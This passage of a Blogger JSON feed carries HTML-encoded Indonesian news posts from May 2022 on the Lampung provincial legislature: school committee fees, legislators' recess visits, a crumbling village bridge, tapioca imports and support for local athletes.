Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/5559875160775834154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/5559875160775834154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2022\/05\/komisi-v-bakal-panggil-disdikbud-lampung.html","title":"Komisi V Bakal Panggil Disdikbud Lampung"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-6190577998138257343"},"published":{"$t":"2022-05-31T05:46:00.002-07:00"},"updated":{"$t":"2022-06-11T05:48:23.549-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"}],"title":{"type":"text","$t":"Soal Iuran Komite, Komisi V Bakal Panggil Disdik"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"gmr-featured-wrap\" style=\"background-color: white; box-sizing: border-box; color: #323233; font-family: Helvetica, Arial; font-size: 14px; width: 340px;\"\u003E\u003Cfigure class=\"wp-caption alignnone gmr-attachment-img\" style=\"box-sizing: border-box; color: #666666; font-size: 12px; margin: 0px auto 10px; max-width: 100%; position: relative;\"\u003E\u003Cimg alt=\"\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" height=\"315\" src=\"https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/05\/15-03-40-31HNvLagd_IMG-20220531-WA0034-1.jpg\" style=\"border: 0px; box-sizing: border-box; display: block; height: auto; max-width: 100%; vertical-align: middle; width: 340px;\" title=\"15-03-40-31HNvLagd_IMG-20220531-WA0034\" width=\"559\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv class=\"gmr-box-content-single\" style=\"background-color: white; box-sizing: border-box; color: #323233; font-family: Helvetica, Arial; font-size: 14px; height: auto !important; padding: 15px; position: relative;\"\u003E\u003Cdiv class=\"row\" style=\"box-sizing: border-box; height: auto !important; margin-left: -5px; margin-right: -5px;\"\u003E\u003Cdiv class=\"col-md-sgl-l pos-sticky\" style=\"box-sizing: border-box; min-height: 1px; padding-left: 5px; padding-right: 5px; position: relative;\"\u003E\u003Cdiv class=\"gmr-social-share\" style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"col-md-sgl-c\" style=\"box-sizing: border-box; height: auto !important; min-height: 0px !important; padding-left: 5px; padding-right: 5px; position: relative;\"\u003E\u003Cdiv class=\"entry-content entry-content-single\" itemprop=\"text\" style=\"box-sizing: border-box; font-size: 16px; height: auto !important; line-height: 22.4px;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 20px;\"\u003EKomisi V DPRD Lampung berencana memanggil Dinas Pendidikan dan Kebudayaan (Disdikbud) Lampung, pihak SMA Negeri, dan komite sekolah untuk mencari solusi atas iuran komite yang dianggap wali murid memberatkan.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 20px;\"\u003EAnggota Komisi V DPRD Lampung, Aprilliati, dari PDIP menjelaskan\u0026nbsp;ujian semester wajib diikuti siswa apapun alasannya. Tidak ada istilah membayar dulu uang komite, baru bisa mengikuti tes.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 20px;\"\u003ESebab itu, pihak sekolah seharusnya dapat memberikan toleransi agar siswa dapat mengikuti\u0026nbsp; ujian dulu sambil dikomunikasikan soal teknis pembayaran.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 20px;\"\u003E\u003Cspan style=\"background-color: transparent;\"\u003E\"Uang komite sekolah kan kesepakatan orang tua dengan komite. Tolong, jangan siswa yang jadi korban,” tegas Aprilliati, Selasa (31\/5\/2022).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 20px;\"\u003EItulah mengapa ia akan mengomunikasikan persoalan ini dengan pimpinan komisi agar menggelar Rapat Dengar Pendapat (RDP) dengan memanggil pihak-pihak terkait.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 20px;\"\u003EAnggota Komisi V DPRD Lampung dari Fraksi Partai Keadilan Sejahtera (PKS), Syarif Hidayat, mengungkapkan hal serupa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 20px;\"\u003E\"Saya\u0026nbsp;\u003Cspan style=\"background-color: transparent;\"\u003Ememinta Pemprov benar-benar membantu siswa tidak mampu agar persoalan-persoalan serupa tidak terjadi lagi,” tandasnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/6190577998138257343\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2022\/05\/soal-iuran-komite-komisi-v-bakal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/6190577998138257343"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/6190577998138257343"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2022\/05\/soal-iuran-komite-komisi-v-bakal.html","title":"Soal Iuran Komite, Komisi V Bakal Panggil Disdik"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-468750077090103631"},"published":{"$t":"2022-05-31T05:28:00.001-07:00"},"updated":{"$t":"2022-06-11T05:30:13.909-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ADVETORIA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"}],"title":{"type":"text","$t":"Mingrum Gumay Gelar Reses Tahap II"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"gmr-featured-wrap\"\u003E\u003Cfigure class=\"wp-caption alignnone gmr-attachment-img\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" height=\"815\" sizes=\"(max-width: 1140px) 100vw, 1140px\" src=\"https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/06\/20-30-21-afa-1140x815-1.jpg\" srcset=\"https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/06\/20-30-21-afa-1140x815-1.jpg 1140w, https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/06\/20-30-21-afa-1140x815-1-768x549.jpg 768w\" title=\"20-30-21-afa-1140x815\" width=\"1140\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv class=\"gmr-box-content-single\"\u003E\u003Cdiv class=\"row\"\u003E\u003Cdiv class=\"col-md-sgl-l pos-sticky\"\u003E\u003Cdiv class=\"gmr-social-share\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"col-md-sgl-c\"\u003E\u003Cdiv class=\"entry-content entry-content-single\" itemprop=\"text\"\u003E\u003Cp\u003E\u003Cspan data-keep-original-tag=\"false\"\u003ELampung\u003C\/span\u003E\u0026nbsp;– Ketua DPRD Lampung menggelar reses tahap II yang dilaksanakan di Desa Kampung Anom Kecamatan Terusan nyunyai, Lampung Tengah, Selasa (31\/05\/2022)\u003C\/p\u003E\u003Cp\u003EKetua DPRD Lampung Mingrum Gumay SH., MH mengatakan dirinya hadir untuk mendengarkan dan berdialog secara konstruktif bagaimana secara kelembagaan bisa menjadi fasilitator dalam mewujudkan keinganan dan keluh kesah masyarakat.\u003C\/p\u003E\u003Cp\u003E” sepanjang itu untuk rakyat dan program yang menjadi skala prioritas akan kita tindaklanjuti dan tidak menutup kemungkinan kita berkolaborasi dengan sejumlah pihak sebagai upaya percepatan dalam pemenuhan program tersebut ” Ujar Mingrum\u003C\/p\u003E\u003Cp\u003Eia juga menyampaikan bahwa usulan yang disampaikan harus melalui kelompok yang mempunyai legalitas sebagai pemenuhan administrasi kelembagaan agar nantinya dapat dipertanggungjawabkan.\u003C\/p\u003E\u003Cp\u003E” Ajukan saja melalui musyawarah, yang perlu di ingat skala prioritasnya, dan pastikan ketika nantinya dilaksanakan agar kiranya dijalani dengan rasa penuh tanggung jawab ” Ungkap Mingrum\u003C\/p\u003E\u003Cp\u003EKepala dusun desa tanjung anom, endi menyampaikan ketika tiap bulan mengadakan riungan desa, banyak warga mengeluhkan masalah infrastruktur penunjang pertanian yaitu jalan usaha tani.\u003C\/p\u003E\u003Cp\u003E” selama ini banyak kendala sehingga menghambat pengangkutan hasil bumi,harapan kami DPRD Lampung dapat memperjuangkan ini sebagai bentuk realisasi dari aspirasi itu sendiri ” Imbuhnya\u003C\/p\u003E\u003Cdiv class=\"google-auto-placed ap_container\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/468750077090103631\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2022\/05\/mingrum-gumay-gelar-reses-tahap-ii.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/468750077090103631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/468750077090103631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2022\/05\/mingrum-gumay-gelar-reses-tahap-ii.html","title":"Mingrum Gumay Gelar Reses Tahap II"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-3499195049501330939"},"published":{"$t":"2022-05-29T08:30:00.002-07:00"},"updated":{"$t":"2022-06-11T08:34:24.716-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"}],"title":{"type":"text","$t":"Gelar Reses, Mingrum Gumay Tinjau Jembatan Penghubung Desa Tanjung Ratu"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg alt=\"\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" height=\"500\" sizes=\"(max-width: 800px) 100vw, 800px\" src=\"https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/05\/13-25-00-IMG-20220527-WA0021-800x500-1.jpg\" srcset=\"https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/05\/13-25-00-IMG-20220527-WA0021-800x500-1.jpg 800w, https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/05\/13-25-00-IMG-20220527-WA0021-800x500-1-768x480.jpg 768w\" title=\"13-25-00-IMG-20220527-WA0021-800x500\" width=\"800\" \/\u003E\u003C\/p\u003E\u003Cdiv class=\"gmr-box-content-single\"\u003E\u003Cdiv class=\"row\"\u003E\u003Cdiv class=\"col-md-sgl-l pos-sticky\"\u003E\u003Cdiv class=\"gmr-social-share\"\u003E\u003Cul class=\"gmr-socialicon-share\"\u003E\u003Cli class=\"facebook\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"twitter\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"pinterest\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"telegram\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"whatsapp\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"comment-icon\"\u003E\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"col-md-sgl-c\"\u003E\u003Cdiv class=\"entry-content entry-content-single\"\u003E\u003Cp\u003EKetua DPRD Provinsi Lampung lakukan sidak lapangan menindaklanjuti keluhan masyarakat Tanjung Ratu Kecamatan Way Pungubuan mengenai kondisi jembatan yang menghubungkan desa Tanjung Ratu dan Purnama Tunggal terkesan tidak tersentuh oleh Pemerintah Daerah sejak 49 tahun berdiri . Jum’at (27\/05)\u003C\/p\u003E\u003Cp\u003EMingrum Gumay yang saat itu melakukan Penyerapan Aspirasi (Reses) di desa Tanjung Ratu meninjau langsung kondisi jembatan bersama kepala kampung,tokoh masyarakat, tokoh adat,tokoh agama beserta lembaga sosial kontrol yang ada di daerah tersebut.\u003C\/p\u003E\u003Cp\u003ESaat dilokasi, Ketua DPRD Lampung Mingrum Gumay SH., MH menyebutkan kondisi jembatan penghubung desa seperti ini harusnya tidak lagi digunakan bahkan ini sangat berbahaya jika terus dipaksakan.\u003C\/p\u003E\u003Cp\u003E“KIta liat bersama, ini sudah mulai rapuh dan informasi yang diterima jembatan ini pernah dilewati \u0026nbsp;mobil ambulance saat melakukan pengantaran jenazah covid-19 dan terjadi insiden diatas jembatan ini yang mana evakuasi hampir 2 hari karena rodanya masuk kebawah ketika di dongkrak alasnya kayu jadi rapuh “ Ujar Mingrum\u003C\/p\u003E\u003Cp\u003EMingrum juga menyebutkan karena kondisi yang harus segera ditindaklanjuti,dirinya mengajak kolaborasi stakholder agar memfasilitasi perbaikan jembatan tersebut.\u003C\/p\u003E\u003Cp\u003E“Jembatan ini menjadi objek vital karena masyarakat,petani,pegawai ,karyawan bahkan anak sekolah menggunakan jalur tersebut,kan ini tanggung jawab bersama mari kita berkolaborasi “ Pungkasnya\u003C\/p\u003E\u003Cp\u003ESalah satu warga yang melintas di jembatan tersebut, Imron mengaku sangat berharap agar jembatan ini segera diperbaiki untuk memudahkan dirinya melakukan mobilisasi hasil panen keluar daerah.\u003C\/p\u003E\u003Cp\u003E“Kita selalui dibayangi rasa takut ketika melewati jalan ini, kalau sampai tidak tau selahnya ya resiko yang kita terima jatuh kebawah,apalagi sudah mulai rapuh, sebagai masyarakat saya sangat berharap ini segera diperbaiki “ Tutupnya\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/3499195049501330939\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2022\/05\/gelar-reses-mingrum-gumay-tinjau.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/3499195049501330939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/3499195049501330939"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2022\/05\/gelar-reses-mingrum-gumay-tinjau.html","title":"Gelar Reses, Mingrum Gumay Tinjau Jembatan Penghubung Desa Tanjung Ratu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-1803122256227126962"},"published":{"$t":"2022-05-29T08:25:00.001-07:00"},"updated":{"$t":"2022-06-11T08:29:28.869-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"}],"title":{"type":"text","$t":"Ketua DPRD Lampung Minta Pemerintah Stop Kebijakan Impor Tapioka"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg alt=\"\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" height=\"500\" sizes=\"(max-width: 800px) 100vw, 800px\" src=\"https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/05\/13-25-00-IMG-20220527-WA0021-800x500-2.jpg\" srcset=\"https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/05\/13-25-00-IMG-20220527-WA0021-800x500-2.jpg 800w, https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/05\/13-25-00-IMG-20220527-WA0021-800x500-2-768x480.jpg 768w\" title=\"13-25-00-IMG-20220527-WA0021-800x500\" width=\"800\" \/\u003E\u003C\/p\u003E\u003Cdiv class=\"gmr-box-content-single\"\u003E\u003Cdiv class=\"row\"\u003E\u003Cdiv class=\"col-md-sgl-l pos-sticky\"\u003E\u003Cdiv class=\"gmr-social-share\"\u003E\u003Cul class=\"gmr-socialicon-share\"\u003E\u003Cli class=\"facebook\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"twitter\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"pinterest\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"telegram\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"whatsapp\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"comment-icon\"\u003E\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"col-md-sgl-c\"\u003E\u003Cdiv class=\"entry-content entry-content-single\"\u003E\u003Cp\u003EKetua DPRD Provinsi Lampung Mingrum Gumay meminta pemerintah menyetop kebijakan impor tepung tapioka, terutama ke Lampung, agar petani singkong tak kembali terpukul ambruknya harga bahan baku tapioka tersebut.\u003C\/p\u003E\u003Cp\u003E“Supaya harga jual petani singkong yang bagus saat ini bisa terus dinikmati petani,” katanya usai reses di Kampung Candirejo, Kecamatan Waypengubuan, Kabupaten Lampung Tengah, Kamis (26\/5\/2022).\u003C\/p\u003E\u003Cp\u003EDemi meningkatkan taraf hidup kesejahteraan masyarakat Lampung dan Lampung Tengah serta Waypengubuan, pemerintah harus stop import tapioka, tandasnya.\u003C\/p\u003E\u003Cp\u003ESaat reses, petani singkong mengungkapkan kekhawatiran mereka terhadap harga singkong yang cenderung mulai turun pekan ini. Padahal, baru beberapa bulan ini, mereka merasakan harga yang baik.\u003C\/p\u003E\u003Cp\u003EWarga meminta pemerintah membantu mempertahankan harga singkong. Masalahnya, sepekan ini, harga singkong cenderung turun lagi. Para petani khawatir harga anjlok kembali sehingga petani gigit jari.\u003C\/p\u003E\u003Cp\u003EMulai awal tahun 2022, \u0026nbsp;petani bisa merasakan harga singkong Rp1.800 perkilonya, padahal di tahun -tahun sebelumnya harga singkkng hanya Rp500-Rp600 per kg\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/1803122256227126962\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2022\/05\/ketua-dprd-lampung-minta-pemerintah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/1803122256227126962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/1803122256227126962"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2022\/05\/ketua-dprd-lampung-minta-pemerintah.html","title":"Ketua DPRD Lampung Minta Pemerintah Stop Kebijakan Impor Tapioka"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-7271067087697127956"},"published":{"$t":"2022-05-25T08:34:00.001-07:00"},"updated":{"$t":"2022-06-11T08:37:32.535-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"}],"title":{"type":"text","$t":"DPRD Lampung Dorong Pihak Ketiga Bina Atlet"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg alt=\"\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" height=\"853\" sizes=\"(max-width: 1280px) 100vw, 1280px\" src=\"https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/05\/IMG-20220524-WA0007-1.jpg\" srcset=\"https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/05\/IMG-20220524-WA0007-1.jpg 1280w, https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/05\/IMG-20220524-WA0007-1-768x512.jpg 768w\" title=\"IMG-20220524-WA0007\" width=\"1280\" \/\u003E\u003C\/p\u003E\u003Cdiv class=\"gmr-box-content-single\"\u003E\u003Cdiv class=\"row\"\u003E\u003Cdiv class=\"col-md-sgl-l pos-sticky\"\u003E\u003Cdiv class=\"gmr-social-share\"\u003E\u003Cul class=\"gmr-socialicon-share\"\u003E\u003Cli class=\"facebook\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"twitter\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"pinterest\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"telegram\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"whatsapp\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"comment-icon\"\u003E\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"col-md-sgl-c\"\u003E\u003Cdiv class=\"entry-content entry-content-single\"\u003E\u003Cp\u003EBandar Lampung – Dewan Perwakilan Rakyat Daerah (DPRD) dan Dispora Provinsi Lampung mendorong pihak ketiga untuk melakukan pembinaan terhadap Atlet – atlet Provinsi Lampung.\u003C\/p\u003E\u003Cfigure class=\"wp-block-image is-resized\"\u003E\u003Cimg alt=\"\" class=\"wp-image-113783\" height=\"482\" src=\"https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/05\/IMG-20220524-WA0010-300x178.jpg\" width=\"813\" \/\u003E\u003C\/figure\u003E\u003Cp\u003EAnggota Komisi V DPRD Provinsi Lampung Deni Ribowo mengatakan, bahwa dua atlet asal Lampung yang mewakili Indonesia pada SEA Games 2021 Hanoi Vietnam telah tiba di Lampung.\u003C\/p\u003E\u003Cp\u003E“Hari ini Ari Saputra dan Nurhalim Arlendi mendarat di lampung dan Alhamdulillah langsung disambut oleh jajaran Dispora, Koni Lampung dan Komisi V DPRD Provinsi Lampung, ” kata Deni kepada awak media. Selasa (24\/05).\u003C\/p\u003E\u003Cp\u003EDeni menerangkan, pihaknya pun bersama pihak terkait akan memberikan ruang kepada pihak ketiga untuk dapat membina atlet Lampung , karena persoalan ini bukan hanya peran pemerintah saja.\u003C\/p\u003E\u003Cp\u003E“Pertemuan ini pun ada perbincangan bagaimana kita kedepan menggagas pembinaan olahraga ini bukan saja oleh pemerintah daerah tapi melibatkan pihak swasta dan ketiga . Dengan harapan perusahaan – perusahaan besar yang ada di lampung dapat melakukan pembinaan yang tentunya ada timbal balik dari pembinaan tersebut, “ungkapnya\u003C\/p\u003E\u003Cp\u003EDeni menjelaakan, DPRD sendiri pun menilai hal ini cukup baik sebagai komitmen pemerintah daerah untuk menjadikan olahraga Lampung berjaya.\u003C\/p\u003E\u003Cp\u003E“Karena saya lihat prestasi olah raga Lampung ini semenjak dipimpin oleh pak Gubernur Arinal Djunaidi cukup fantastis, ” urainya\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/7271067087697127956\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2022\/05\/dprd-lampung-dorong-pihak-ketiga-bina.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/7271067087697127956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/7271067087697127956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2022\/05\/dprd-lampung-dorong-pihak-ketiga-bina.html","title":"DPRD Lampung Dorong Pihak Ketiga Bina Atlet"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-3734774583663492537"},"published":{"$t":"2022-05-24T08:39:00.001-07:00"},"updated":{"$t":"2022-06-11T08:42:42.392-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"}],"title":{"type":"text","$t":"DPRD dan Dispora Dorong Pihak Ketiga Lakukan Pembinaan Terhadap Atlet Lampung"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg alt=\"\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image\" height=\"853\" sizes=\"(max-width: 1280px) 100vw, 1280px\" src=\"https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/05\/IMG-20220524-WA0007.jpg\" srcset=\"https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/05\/IMG-20220524-WA0007.jpg 1280w, https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/05\/IMG-20220524-WA0007-768x512.jpg 768w\" title=\"IMG-20220524-WA0007\" width=\"1280\" \/\u003E\u003C\/p\u003E\u003Cdiv class=\"gmr-box-content-single\"\u003E\u003Cdiv class=\"row\"\u003E\u003Cdiv class=\"col-md-sgl-l pos-sticky\"\u003E\u003Cdiv class=\"gmr-social-share\"\u003E\u003Cul class=\"gmr-socialicon-share\"\u003E\u003Cli class=\"facebook\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"twitter\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"pinterest\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"telegram\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"whatsapp\"\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli class=\"comment-icon\"\u003E\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"col-md-sgl-c\"\u003E\u003Cdiv class=\"entry-content entry-content-single\"\u003E\u003Cp\u003EBandar Lampung – Dewan Perwakilan Rakyat Daerah (DPRD) dan Dispora Provinsi Lampung mendorong pihak ketiga untuk melakukan pembinaan terhadap Atlet – atlet Provinsi Lampung.\u003C\/p\u003E\u003Cfigure class=\"wp-block-image size-large\"\u003E\u003Cimg alt=\"\" class=\"wp-image-113783\" height=\"178\" src=\"https:\/\/analisis.co.id\/wp-content\/uploads\/2022\/05\/IMG-20220524-WA0010-300x178.jpg\" width=\"300\" \/\u003E\u003C\/figure\u003E\u003Cp\u003EAnggota Komisi V DPRD Provinsi Lampung Deni Ribowo mengatakan, bahwa dua atlet asal Lampung yang mewakili Indonesia pada SEA Games 2021 Hanoi Vietnam telah tiba di Lampung.\u003C\/p\u003E\u003Cp\u003E“Hari ini Ari Saputra dan Nurhalim Arlendi mendarat di lampung dan Alhamdulillah langsung disambut oleh jajaran Dispora, Koni Lampung dan Komisi V DPRD Provinsi Lampung, ” kata Deni kepada awak media. Selasa (24\/05).\u003C\/p\u003E\u003Cp\u003EDeni menerangkan, pihaknya pun bersama pihak terkait akan memberikan ruang kepada pihak ketiga untuk dapat membina atlet Lampung , karena persoalan ini bukan hanya peran pemerintah saja.\u003C\/p\u003E\u003Cp\u003E“Pertemuan ini pun ada perbincangan bagaimana kita kedepan menggagas pembinaan olahraga ini bukan saja oleh pemerintah daerah tapi melibatkan pihak swasta dan ketiga . Dengan harapan perusahaan – perusahaan besar yang ada di lampung dapat melakukan pembinaan yang tentunya ada timbal balik dari pembinaan tersebut, “ungkapnya\u003C\/p\u003E\u003Cp\u003EDeni menjelaakan, DPRD sendiri pun menilai hal ini cukup baik sebagai komitmen pemerintah daerah untuk menjadikan olahraga Lampung berjaya.\u003C\/p\u003E\u003Cp\u003E“Karena saya lihat prestasi olah raga Lampung ini semenjak dipimpin oleh pak Gubernur Arinal Djunaidi cukup fantastis, ” urainya\u003C\/p\u003E\u003Cp\u003EDRB sapaan akrabnya mengungkapkan, bahwa atlet Lampung saat ini pun tak perlu diragukan lagi , karena mampu bersaing pada ajang olahraga diluar 